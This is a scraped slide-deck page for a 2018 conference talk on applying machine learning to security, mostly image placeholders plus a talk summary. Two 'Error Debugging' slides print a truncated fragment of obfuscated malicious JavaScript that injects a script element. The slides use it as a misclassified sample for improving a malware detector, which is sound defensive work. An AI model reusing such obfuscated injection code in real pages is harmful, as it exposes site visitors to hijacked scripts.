



































This document provides an overview of machine learning and predictive modeling techniques for hackers and data scientists. It discusses foundational concepts in machine learning like functionalism, connectionism, and black box modeling. It also covers practical techniques like feature engineering, model selection, evaluation, optimization, and popular Python libraries. The document encourages an experimental approach to hacking predictive models through techniques like brute forcing hyperparameters, fuzzing with data permutations, and social engineering within data science communities.

![2

“Do machine learning like the great [hacker] you are, not like

the great machine learning expert you aren’t.” - Zinkevich

Rules of Machine Learning: Best Practices for ML Engineering (2015, Zinkevich)](https://image.slidesharecdn.com/roadsec-2018-hacking-predictive-modeling-presentation-181112033632/85/Hacking-Predictive-Modeling-RoadSec-2018-2-320.jpg)



![Error Debugging

• See where your model makes the biggest mistakes.

• Then try to fix it by creating new features

• Below sample confidently predicted as minified JS when it

was actually obfuscated malicious JS:

4x66x32x37x62x33x31x38x30x38x31x34x37x63x32x34x30x62x35x65x31

x63x34x35x34x39x63x36x37x64x65x32","x67x65x74x45x6Cx65x6Dx65x6E

x74x73x42x79x43x6Cx61x73x73x4Ex61x6Dx65","x72x65x6Dx6Fx76x65","

x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64"];function

injectarScript(_0x78afx2){return new Promise((_0x78afx3,_0x78afx4)=>{const

_0x78afx5=document[_0xc7ae[1]](_0xc7ae[0]);_0x78afx5[_0xc7ae[2]]=

true;_0x78afx5[_0xc7ae[3]]= _0x78afx2;document[_0xc7ae[5]][

Warsaw.js](https://image.slidesharecdn.com/roadsec-2018-hacking-predictive-modeling-presentation-181112033632/85/Hacking-Predictive-Modeling-RoadSec-2018-62-320.jpg)



![Error Debugging

• How to fix?

• Add count of numbers / count of characters

• Add human-readability score

• Add count of “x” / count of characters

4x66x32x37x62x33x31x38x30x38x31x34x37x63x32x34x30x62x35x65x31

x63x34x35x34x39x63x36x37x64x65x32","x67x65x74x45x6Cx65x6Dx65x6E

x74x73x42x79x43x6Cx61x73x73x4Ex61x6Dx65","x72x65x6Dx6Fx76x65","

x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64"];function

injectarScript(_0x78afx2){return new Promise((_0x78afx3,_0x78afx4)=>{const

_0x78afx5=document[_0xc7ae[1]](_0xc7ae[0]);_0x78afx5[_0xc7ae[2]]=

true;_0x78afx5[_0xc7ae[3]]= _0x78afx2;document[_0xc7ae[5]][](https://image.slidesharecdn.com/roadsec-2018-hacking-predictive-modeling-presentation-181112033632/85/Hacking-Predictive-Modeling-RoadSec-2018-63-320.jpg)